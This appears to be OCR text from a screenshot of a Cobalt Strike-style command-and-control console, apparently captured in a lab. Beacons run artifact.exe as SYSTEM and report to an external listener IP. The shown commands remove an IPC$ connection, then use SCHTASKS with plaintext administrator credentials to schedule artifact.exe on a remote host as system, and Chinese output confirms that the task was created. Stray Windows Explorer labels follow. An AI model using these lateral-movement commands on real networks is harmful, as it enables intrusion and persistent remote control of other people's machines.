 external internal listener user computer note process pid
36.154.164.19 192.168.91.128 server1 ppo7 * PPO7-PC Bid: 1163687... artifact.exe 1540
36.154.164.19 192.168.91.133 server1 SYSTEM * WIN-DT6326... Bid: 1835832... artifact.exe 548
36.154.164.19 192.168.91.133 server1 SYSTEM * WIN-DT6326... Bid: 1157593... artifact.exe 4616
Event Log X Listeners X Beacon 192.168.91.128@1540 X
beacon> shell net use \\192.168.91.133\ipc$ /del
[*] Tasked beacon to run: net use \\192.168.91.133\ipc$ /del
[+] host called home, sent: 65 bytes
[+] received output:
\\192.168.91.133\ipc$ 已经删除。
beacon> shell SCHTASKS /Create /S 192.168.91.133 /U administrator /P "Abcd1234" /SC ONCE /ST 14:56 /TN test1
/RU system
[*] Tasked beacon to run: SCHTASKS /Create /S 192.168.91.133 /U administrator /P "Abcd1234" /SC ONCE /ST 14:5
\artifact.exe /RU system
[+] host called home, sent: 156 bytes
[+] received output:
成功: 成功创建计划任务 "test1"。
回收站
服务器管理器
服务器管理器 › 仪表板
管理 本地磁盘
文件 主页 共享 查看 驱动器工具
此电脑 › 本地磁盘 (C:) ›
名称
快速访问
桌面
下载
文档
图片
此电脑
本地磁盘 (C:)
网络
PerfLogs
Program Files
Program Files (x86)
Windows
用户
artifact